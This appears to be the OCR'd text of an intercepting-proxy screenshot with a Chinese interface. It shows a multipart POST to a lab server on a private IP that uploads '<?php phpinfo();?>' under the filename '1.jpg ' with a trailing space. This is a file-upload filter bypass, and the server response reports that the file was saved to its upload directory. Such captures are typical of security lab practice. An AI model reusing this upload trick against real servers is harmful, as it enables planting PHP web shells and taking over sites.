 请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: 192.168.225.134:8080
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.225.134:8080
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySLa5s5BXGBtVhcSx
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.225.134:8080/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarySLa5s5BXGBtVhcSx
16 Content-Disposition: form-data; name="file_upload";
filename="1.jpg "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarySLa5s5BXGBtVhcSx--
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 06 Mar 2025 14:18:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully:
/var/www/html/uploadfiles/1.jpg
Search 0高